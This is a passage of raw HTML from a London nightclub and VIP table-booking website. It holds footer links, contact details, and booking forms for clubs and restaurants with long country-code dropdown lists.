<li id="menu-item-3676" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3676"><a href="https://nightclubslondon.com/?page_id=3409">Blog</a></li>
<li id="menu-item-5378" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5378"><a href="https://nightclubslondon.com/plan-a-party/">Plan a Party</a></li>
<li id="menu-item-5379" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5379"><a href="https://nightclubslondon.com/works-as-promoter/">Work as Promoter</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-4 col-xs-12 col-sm-6 col-md-2"><div class="footer-column-inner"><div id="nav_menu-3" class="widget widget_nav_menu"><div class="widget-inner"><h3 class="widget-title"><span>Featured Clubs</span></h3><div class="menu-featured-container"><ul id="menu-featured-1" class="menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3668"><a href="https://nightclubslondon.com/club/cirque-le-soir/">Cirque Le Soir</a></li>
</ul></div></div></div></div></div><div class="footer-column footer-column-5 col-xs-12 col-sm-6 col-md-3"><div class="footer-column-inner"><div id="contact_info-2" class="widget widget_contact_info"><div class="widget-inner"><h3 class="widget-title"><span>Contact Us:</span></h3><div class="la-contact-info"><div class="la-contact-item la-contact-phone"><span><a href="tel:+447722999980">+44 7722 999980</a></span></div><div class="la-contact-item la-contact-email"><span><a href="mailto:mickey@nightclubslondon.com">mickey@nightclubslondon.com</a></span></div></div></div></div></div></div>            </div>
        </div>
    </div>
            <div class="footer-bottom">
            <div class="container">
                <div class="footer-bottom-inner">
                    <div class="row"><div class="col-xs-12"><div class="small text-uppercase text-center">Copyright © 2022 by NIGHTCLUBS LONDON™ London, United Kingdom.</div></div></div>                </div>
            </div>
        </div>
    </footer>
<!-- #colophon --></div><!-- .site-inner --></div><!-- #page-->    <div class="footer-handheld-footer-bar">
        <div class="footer-handheld__inner">
            <div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="https://www.instagram.com/mickeyaroraa/"><i class="fa fa-instagram"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="tel:+44 7983 236949"><i class="fa fa-phone"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="#"><i class="fa fa-wechat"></i></a></div><div class="handheld_component handheld_component--link la_compt_iem la_com_action--link "><a rel="nofollow" class="component-target" href="https://api.whatsapp.com/send?phone=447983236949&text=Hi%20Mickey,"><i class="fa fa-whatsapp"></i></a></div>        </div>
    </div>

<!-- Table Booking Popup -->
<div class="modal fade" id="exampleModal" tabindex="-1" aria-labelledby="exampleModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header m-0">
        <h3 class="modal-title ps-4" id="exampleModalLabel">Table Booking</h3>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <div role="form" class="wpcf7" id="wpcf7-f57-p2163-o6" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/drama-park-lane-vip-guestlist/#wpcf7-f57-p2163-o6" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="57" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f57-p2163-o6" />
<input type="hidden" name="_wpcf7_container_post" value="2163" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:57,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Cirque le Soir">Cirque le Soir</option><option value="Reign Showclub">Reign Showclub</option><option value="Drama">Drama</option><option value="Tabu">Tabu</option><option value="Wyld">Wyld</option><option value="Windmill Soho">Windmill Soho</option><option value="Scandal">Scandal</option><option value="The Box">The Box</option><option value="Maddox">Maddox</option><option value="Tape">Tape</option><option value="Tonteria">Tonteria</option><option value="Libertine">Libertine</option><option value="Toy Room">Toy Room</option><option value="Luxx Club">Luxx Club</option><option value="Mahiki">Mahiki</option><option value="1OAK">1OAK</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
		<option data-countryCode="FK" value="500">Falkland Islands  +500 </option><br />
		<option data-countryCode="FO" value="298">Faroe Islands  +298 </option><br />
		<option data-countryCode="FJ" value="679">Fiji  +679 </option><br />
		<option data-countryCode="FI" value="358">Finland  +358 </option><br />
		<option data-countryCode="FR" value="33">France  +33 </option><br />
		<option data-countryCode="GF" value="594">French Guiana  +594 </option><br />
		<option data-countryCode="PF" value="689">French Polynesia  +689 </option><br />
		<option data-countryCode="GA" value="241">Gabon  +241 </option><br />
		<option data-countryCode="GM" value="220">Gambia  +220 </option><br />
		<option data-countryCode="GE" value="7880">Georgia  +7880 </option><br />
		<option data-countryCode="DE" value="49">Germany  +49 </option><br />
		<option data-countryCode="GH" value="233">Ghana  +233 </option><br />
		<option data-countryCode="GI" value="350">Gibraltar  +350 </option><br />
		<option data-countryCode="GR" value="30">Greece  +30 </option><br />
		<option data-countryCode="GL" value="299">Greenland  +299 </option><br />
		<option data-countryCode="GD" value="1473">Grenada  +1473 </option><br />
		<option data-countryCode="GP" value="590">Guadeloupe  +590 </option><br />
		<option data-countryCode="GU" value="671">Guam  +671 </option><br />
		<option data-countryCode="GT" value="502">Guatemala  +502 </option><br />
		<option data-countryCode="GN" value="224">Guinea  +224 </option><br />
		<option data-countryCode="GW" value="245">Guinea - Bissau  +245 </option><br />
		<option data-countryCode="GY" value="592">Guyana  +592 </option><br />
		<option data-countryCode="HT" value="509">Haiti  +509 </option><br />
		<option data-countryCode="HN" value="504">Honduras  +504 </option><br />
		<option data-countryCode="HK" value="852">Hong Kong  +852 </option><br />
		<option data-countryCode="HU" value="36">Hungary  +36 </option><br />
		<option data-countryCode="IS" value="354">Iceland  +354 </option><br />
		<option data-countryCode="IN" value="91">India  +91 </option><br />
		<option data-countryCode="ID" value="62">Indonesia  +62 </option><br />
		<option data-countryCode="IR" value="98">Iran  +98 </option><br />
		<option data-countryCode="IQ" value="964">Iraq  +964 </option><br />
		<option data-countryCode="IE" value="353">Ireland  +353 </option><br />
		<option data-countryCode="IL" value="972">Israel  +972 </option><br />
		<option data-countryCode="IT" value="39">Italy  +39 </option><br />
		<option data-countryCode="JM" value="1876">Jamaica  +1876 </option><br />
		<option data-countryCode="JP" value="81">Japan  +81 </option><br />
		<option data-countryCode="JO" value="962">Jordan  +962 </option><br />
		<option data-countryCode="KZ" value="7">Kazakhstan  +7 </option><br />
		<option data-countryCode="KE" value="254">Kenya  +254 </option><br />
		<option data-countryCode="KI" value="686">Kiribati  +686 </option><br />
		<option data-countryCode="KP" value="850">Korea North  +850 </option><br />
		<option data-countryCode="KR" value="82">Korea South  +82 </option><br />
		<option data-countryCode="KW" value="965">Kuwait  +965 </option><br />
		<option data-countryCode="KG" value="996">Kyrgyzstan  +996 </option><br />
		<option data-countryCode="LA" value="856">Laos  +856 </option><br />
		<option data-countryCode="LV" value="371">Latvia  +371 </option><br />
		<option data-countryCode="LB" value="961">Lebanon  +961 </option><br />
		<option data-countryCode="LS" value="266">Lesotho  +266 </option><br />
		<option data-countryCode="LR" value="231">Liberia  +231 </option><br />
		<option data-countryCode="LY" value="218">Libya  +218 </option><br />
		<option data-countryCode="LI" value="417">Liechtenstein  +417 </option><br />
		<option data-countryCode="LT" value="370">Lithuania  +370 </option><br />
		<option data-countryCode="LU" value="352">Luxembourg  +352 </option><br />
		<option data-countryCode="MO" value="853">Macao  +853 </option><br />
		<option data-countryCode="MK" value="389">Macedonia  +389 </option><br />
		<option data-countryCode="MG" value="261">Madagascar  +261 </option><br />
		<option data-countryCode="MW" value="265">Malawi  +265 </option><br />
		<option data-countryCode="MY" value="60">Malaysia  +60 </option><br />
		<option data-countryCode="MV" value="960">Maldives  +960 </option><br />
		<option data-countryCode="ML" value="223">Mali  +223 </option><br />
		<option data-countryCode="MT" value="356">Malta  +356 </option><br />
		<option data-countryCode="MH" value="692">Marshall Islands  +692 </option><br />
		<option data-countryCode="MQ" value="596">Martinique  +596 </option><br />
		<option data-countryCode="MR" value="222">Mauritania  +222 </option><br />
		<option data-countryCode="YT" value="269">Mayotte  +269 </option><br />
		<option data-countryCode="MX" value="52">Mexico  +52 </option><br />
		<option data-countryCode="FM" value="691">Micronesia  +691 </option><br />
		<option data-countryCode="MD" value="373">Moldova  +373 </option><br />
		<option data-countryCode="MC" value="377">Monaco  +377 </option><br />
		<option data-countryCode="MN" value="976">Mongolia  +976 </option><br />
		<option data-countryCode="MS" value="1664">Montserrat  +1664 </option><br />
		<option data-countryCode="MA" value="212">Morocco  +212 </option><br />
		<option data-countryCode="MZ" value="258">Mozambique  +258 </option><br />
		<option data-countryCode="MN" value="95">Myanmar  +95 </option><br />
		<option data-countryCode="NA" value="264">Namibia  +264 </option><br />
		<option data-countryCode="NR" value="674">Nauru  +674 </option><br />
		<option data-countryCode="NP" value="977">Nepal  +977 </option><br />
		<option data-countryCode="NL" value="31">Netherlands  +31 </option><br />
		<option data-countryCode="NC" value="687">New Caledonia  +687 </option><br />
		<option data-countryCode="NZ" value="64">New Zealand  +64 </option><br />
		<option data-countryCode="NI" value="505">Nicaragua  +505 </option><br />
		<option data-countryCode="NE" value="227">Niger  +227 </option><br />
		<option data-countryCode="NG" value="234">Nigeria  +234 </option><br />
		<option data-countryCode="NU" value="683">Niue  +683 </option><br />
		<option data-countryCode="NF" value="672">Norfolk Islands  +672 </option><br />
		<option data-countryCode="NP" value="670">Northern Marianas  +670 </option><br />
		<option data-countryCode="NO" value="47">Norway  +47 </option><br />
		<option data-countryCode="OM" value="968">Oman  +968 </option><br />
		<option data-countryCode="PW" value="680">Palau  +680 </option><br />
		<option data-countryCode="PA" value="507">Panama  +507 </option><br />
		<option data-countryCode="PG" value="675">Papua New Guinea  +675 </option><br />
		<option data-countryCode="PY" value="595">Paraguay  +595 </option><br />
		<option data-countryCode="PE" value="51">Peru  +51 </option><br />
		<option data-countryCode="PH" value="63">Philippines  +63 </option><br />
		<option data-countryCode="PL" value="48">Poland  +48 </option><br />
		<option data-countryCode="PT" value="351">Portugal  +351 </option><br />
		<option data-countryCode="PR" value="1787">Puerto Rico  +1787 </option><br />
		<option data-countryCode="QA" value="974">Qatar  +974 </option><br />
		<option data-countryCode="RE" value="262">Reunion  +262 </option><br />
		<option data-countryCode="RO" value="40">Romania  +40 </option><br />
		<option data-countryCode="RU" value="7">Russia  +7 </option><br />
		<option data-countryCode="RW" value="250">Rwanda  +250 </option><br />
		<option data-countryCode="SM" value="378">San Marino  +378 </option><br />
		<option data-countryCode="ST" value="239">Sao Tome &amp; Principe  +239 </option><br />
		<option data-countryCode="SA" value="966">Saudi Arabia  +966 </option><br />
		<option data-countryCode="SN" value="221">Senegal  +221 </option><br />
		<option data-countryCode="CS" value="381">Serbia  +381 </option><br />
		<option data-countryCode="SC" value="248">Seychelles  +248 </option><br />
		<option data-countryCode="SL" value="232">Sierra Leone  +232 </option><br />
		<option data-countryCode="SG" value="65">Singapore  +65 </option><br />
		<option data-countryCode="SK" value="421">Slovak Republic  +421 </option><br />
		<option data-countryCode="SI" value="386">Slovenia  +386 </option><br />
		<option data-countryCode="SB" value="677">Solomon Islands  +677 </option><br />
		<option data-countryCode="SO" value="252">Somalia  +252 </option><br />
		<option data-countryCode="ZA" value="27">South Africa  +27 </option><br />
		<option data-countryCode="ES" value="34">Spain  +34 </option><br />
		<option data-countryCode="LK" value="94">Sri Lanka  +94 </option><br />
		<option data-countryCode="SH" value="290">St. Helena  +290 </option><br />
		<option data-countryCode="KN" value="1869">St. Kitts  +1869 </option><br />
		<option data-countryCode="SC" value="1758">St. Lucia  +1758 </option><br />
		<option data-countryCode="SD" value="249">Sudan  +249 </option><br />
		<option data-countryCode="SR" value="597">Suriname  +597 </option><br />
		<option data-countryCode="SZ" value="268">Swaziland  +268 </option><br />
		<option data-countryCode="SE" value="46">Sweden  +46 </option><br />
		<option data-countryCode="CH" value="41">Switzerland  +41 </option><br />
		<option data-countryCode="SI" value="963">Syria  +963 </option><br />
		<option data-countryCode="TW" value="886">Taiwan  +886 </option><br />
		<option data-countryCode="TJ" value="7">Tajikstan  +7 </option><br />
		<option data-countryCode="TH" value="66">Thailand  +66 </option><br />
		<option data-countryCode="TG" value="228">Togo  +228 </option><br />
		<option data-countryCode="TO" value="676">Tonga  +676 </option><br />
		<option data-countryCode="TT" value="1868">Trinidad &amp; Tobago  +1868 </option><br />
		<option data-countryCode="TN" value="216">Tunisia  +216 </option><br />
		<option data-countryCode="TR" value="90">Turkey  +90 </option><br />
		<option data-countryCode="TM" value="7">Turkmenistan  +7 </option><br />
		<option data-countryCode="TM" value="993">Turkmenistan  +993 </option><br />
		<option data-countryCode="TC" value="1649">Turks &amp; Caicos Islands  +1649 </option><br />
		<option data-countryCode="TV" value="688">Tuvalu  +688 </option><br />
		<option data-countryCode="UG" value="256">Uganda  +256 </option><br />
		<!-- <option data-countryCode="GB" value="44">UK  +44 </option> --><br />
		<option data-countryCode="UA" value="380">Ukraine  +380 </option><br />
		<option data-countryCode="AE" value="971">United Arab Emirates  +971 </option><br />
		<option data-countryCode="UY" value="598">Uruguay  +598 </option><br />
		<!-- <option data-countryCode="US" value="1">USA  +1 </option> --><br />
		<option data-countryCode="UZ" value="7">Uzbekistan  +7 </option><br />
		<option data-countryCode="VU" value="678">Vanuatu  +678 </option><br />
		<option data-countryCode="VA" value="379">Vatican City  +379 </option><br />
		<option data-countryCode="VE" value="58">Venezuela  +58 </option><br />
		<option data-countryCode="VN" value="84">Vietnam  +84 </option><br />
		<option data-countryCode="VG" value="84">Virgin Islands - British  +1284 </option><br />
		<option data-countryCode="VI" value="84">Virgin Islands - US  +1340 </option><br />
		<option data-countryCode="WF" value="681">Wallis &amp; Futuna  +681 </option><br />
		<option data-countryCode="YE" value="969">Yemen  North  +969 </option><br />
		<option data-countryCode="YE" value="967">Yemen  South  +967 </option><br />
		<option data-countryCode="ZM" value="260">Zambia  +260 </option><br />
		<option data-countryCode="ZW" value="263">Zimbabwe  +263 </option><br />
	</optgroup><br />
</select><br />
<span class="wpcf7-form-control-wrap" data-name="your-phone"><input type="tel" name="your-phone" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-tel wpcf7-validates-as-required wpcf7-validates-as-tel phonenum" aria-required="true" aria-invalid="false" placeholder="Phone No" /></span>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="textarea-797"><textarea name="textarea-797" cols="40" rows="10" class="wpcf7-form-control wpcf7-textarea" aria-invalid="false" placeholder="your-message"></textarea></span> </div>
</div>
<p>[recaptcha]</p>
<div class="col-sm-12">
<div class="form-group form-actions text-center mt-5">
<input type="submit" value="BOOK NOW" class="wpcf7-form-control has-spinner wpcf7-submit" />
</div>
</div>
<input type='hidden' class='wpcf7-pum' value='{"closepopup":true,"closedelay":10,"openpopup":false,"openpopup_id":0}' /><div class="wpcf7-response-output" aria-hidden="true"></div></form></div>      </div>
    </div>
  </div>
</div>

<!-- Restaurats -->

<div class="modal fade" id="restaurants" tabindex="-1" aria-labelledby="restaurantsModalLabel" aria-hidden="true">
  <div class="modal-dialog">
    <div class="modal-content">
      <div class="modal-header">
        <h3 class="modal-title" id="restaurantsModalLabel">Restaurant Booking</h3>
        <button type="button" class="btn-close" data-bs-dismiss="modal" aria-label="Close"></button>
      </div>
      <div class="modal-body">
        <div role="form" class="wpcf7" id="wpcf7-f7805-p2163-o7" lang="en-US" dir="ltr">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/drama-park-lane-vip-guestlist/#wpcf7-f7805-p2163-o7" method="post" class="wpcf7-form init" novalidate="novalidate" data-status="init">
<div style="display: none;">
<input type="hidden" name="_wpcf7" value="7805" />
<input type="hidden" name="_wpcf7_version" value="5.6.3" />
<input type="hidden" name="_wpcf7_locale" value="en_US" />
<input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f7805-p2163-o7" />
<input type="hidden" name="_wpcf7_container_post" value="2163" />
<input type="hidden" name="_wpcf7_posted_data_hash" value="" />
<input type="hidden" name="_wpcf7cf_hidden_group_fields" value="[]" />
<input type="hidden" name="_wpcf7cf_hidden_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_visible_groups" value="[]" />
<input type="hidden" name="_wpcf7cf_repeaters" value="[]" />
<input type="hidden" name="_wpcf7cf_steps" value="{}" />
<input type="hidden" name="_wpcf7cf_options" value="{&quot;form_id&quot;:7805,&quot;conditions&quot;:[],&quot;settings&quot;:{&quot;animation&quot;:&quot;yes&quot;,&quot;animation_intime&quot;:200,&quot;animation_outtime&quot;:200,&quot;conditions_ui&quot;:&quot;normal&quot;,&quot;notice_dismissed&quot;:false}}" />
</div>
<div class="col-sm-12">
<div class="form-group form-group--date">
      <i class="i-calendar-small"></i> <span class="wpcf7-form-control-wrap" data-name="Booking-Date"><input type="date" name="Booking-Date" value="" class="wpcf7-form-control wpcf7-date wpcf7-validates-as-required wpcf7-validates-as-date form-control" aria-required="true" aria-invalid="false" placeholder="Choose date" /></span> </div>
</div>
<div class="col-sm-12">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-name"><input type="text" name="your-name" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-validates-as-required" aria-required="true" aria-invalid="false" placeholder="Name" /></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="guests"><select name="guests" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="1 guest">1 guest</option><option value="2 guests">2 guests</option><option value="3 guests">3 guests</option><option value="4 guests">4 guests</option><option value="5 guests">5 guests</option><option value="6 guests">6 guests</option><option value="7 guests">7 guests</option><option value="8 guests">8 guests</option><option value="9 guests">9 guests</option><option value="10 guests">10 guests</option><option value="11 guests">11 guests</option><option value="12 or more guests">12 or more guests</option></select></span> </div>
</div>
<div class="col-sm-6">
<div class="form-group">
<span class="wpcf7-form-control-wrap" data-name="select_club"><select name="select_club" class="wpcf7-form-control wpcf7-select" aria-invalid="false"><option value="Novikov">Novikov</option><option value="Sexy Fish">Sexy Fish</option><option value="Amazonico">Amazonico</option><option value="Bagatelle London">Bagatelle London</option><option value="Coya Mayfair">Coya Mayfair</option><option value="Hovarda Soho">Hovarda Soho</option><option value="IT London">IT London</option><option value="Inca">Inca</option><option value="MNKY Hse">MNKY Hse</option><option value="Park Chinois">Park Chinois</option><option value="Restaurant Ours">Restaurant Ours</option><option value="Sumosan Twiga">Sumosan Twiga</option><option value="Nobu">Nobu</option><option value="The Windmill Soho">The Windmill Soho</option></select></span>
</div>
</div>
<div class="col-sm-6">
<div class="form-group">
      <span class="wpcf7-form-control-wrap" data-name="your-email"><input type="email" name="your-email" value="" size="40" class="wpcf7-form-control wpcf7-text wpcf7-email wpcf7-validates-as-required wpcf7-validates-as-email" aria-required="true" aria-invalid="false" placeholder="Email" /></span> </div>
</div>
<div class="col-md-6">
<select name="countryCode" class="countrycode" id=""><br />
	<option data-countryCode="GB" value="44" Selected>+44</option><br />
	<option data-countryCode="US" value="1">+1</option><br />
	<optgroup label="Other countries"><br />
		,<option data-countryCode="GB" value="44">+44 United Kingdom</option><br />
		<option data-countryCode="US" value="1">+1 USA</option><br />
		<option data-countryCode="IN" value="91">+91 India</option><br />
		<option data-countryCode="PK" value="92">+92 Pakistan</option><br />
		<option data-countryCode="DZ" value="213">Algeria  +213 </option><br />
		<option data-countryCode="AD" value="376">Andorra  +376 </option><br />
		<option data-countryCode="AO" value="244">Angola  +244 </option><br />
		<option data-countryCode="AI" value="1264">Anguilla  +1264 </option><br />
		<option data-countryCode="AG" value="1268">Antigua &amp; Barbuda  +1268 </option><br />
		<option data-countryCode="AR" value="54">Argentina  +54 </option><br />
		<option data-countryCode="AM" value="374">Armenia  +374 </option><br />
		<option data-countryCode="AW" value="297">Aruba  +297 </option><br />
		<option data-countryCode="AU" value="61">Australia  +61 </option><br />
		<option data-countryCode="AT" value="43">Austria  +43 </option><br />
		<option data-countryCode="AZ" value="994">Azerbaijan  +994 </option><br />
		<option data-countryCode="BS" value="1242">Bahamas  +1242 </option><br />
		<option data-countryCode="BH" value="973">Bahrain  +973 </option><br />
		<option data-countryCode="BD" value="880">Bangladesh  +880 </option><br />
		<option data-countryCode="BB" value="1246">Barbados  +1246 </option><br />
		<option data-countryCode="BY" value="375">Belarus  +375 </option><br />
		<option data-countryCode="BE" value="32">Belgium  +32 </option><br />
		<option data-countryCode="BZ" value="501">Belize  +501 </option><br />
		<option data-countryCode="BJ" value="229">Benin  +229 </option><br />
		<option data-countryCode="BM" value="1441">Bermuda  +1441 </option><br />
		<option data-countryCode="BT" value="975">Bhutan  +975 </option><br />
		<option data-countryCode="BO" value="591">Bolivia  +591 </option><br />
		<option data-countryCode="BA" value="387">Bosnia Herzegovina  +387 </option><br />
		<option data-countryCode="BW" value="267">Botswana  +267 </option><br />
		<option data-countryCode="BR" value="55">Brazil  +55 </option><br />
		<option data-countryCode="BN" value="673">Brunei  +673 </option><br />
		<option data-countryCode="BG" value="359">Bulgaria  +359 </option><br />
		<option data-countryCode="BF" value="226">Burkina Faso  +226 </option><br />
		<option data-countryCode="BI" value="257">Burundi  +257 </option><br />
		<option data-countryCode="KH" value="855">Cambodia  +855 </option><br />
		<option data-countryCode="CM" value="237">Cameroon  +237 </option><br />
		<option data-countryCode="CA" value="1">Canada  +1 </option><br />
		<option data-countryCode="CV" value="238">Cape Verde Islands  +238 </option><br />
		<option data-countryCode="KY" value="1345">Cayman Islands  +1345 </option><br />
		<option data-countryCode="CF" value="236">Central African Republic  +236 </option><br />
		<option data-countryCode="CL" value="56">Chile  +56 </option><br />
		<option data-countryCode="CN" value="86">China  +86 </option><br />
		<option data-countryCode="CO" value="57">Colombia  +57 </option><br />
		<option data-countryCode="KM" value="269">Comoros  +269 </option><br />
		<option data-countryCode="CG" value="242">Congo  +242 </option><br />
		<option data-countryCode="CK" value="682">Cook Islands  +682 </option><br />
		<option data-countryCode="CR" value="506">Costa Rica  +506 </option><br />
		<option data-countryCode="HR" value="385">Croatia  +385 </option><br />
		<option data-countryCode="CU" value="53">Cuba  +53 </option><br />
		<option data-countryCode="CY" value="90392">Cyprus North  +90392 </option><br />
		<option data-countryCode="CY" value="357">Cyprus South  +357 </option><br />
		<option data-countryCode="CZ" value="42">Czech Republic  +42 </option><br />
		<option data-countryCode="DK" value="45">Denmark  +45 </option><br />
		<option data-countryCode="DJ" value="253">Djibouti  +253 </option><br />
		<option data-countryCode="DM" value="1809">Dominica  +1809 </option><br />
		<option data-countryCode="DO" value="1809">Dominican Republic  +1809 </option><br />
		<option data-countryCode="EC" value="593">Ecuador  +593 </option><br />
		<option data-countryCode="EG" value="20">Egypt  +20 </option><br />
		<option data-countryCode="SV" value="503">El Salvador  +503 </option><br />
		<option data-countryCode="GQ" value="240">Equatorial Guinea  +240 </option><br />
		<option data-countryCode="ER" value="291">Eritrea  +291 </option><br />
		<option data-countryCode="EE" value="372">Estonia  +372 </option><br />
		<option data-countryCode="ET" value="251">Ethiopia  +251 </option><br />
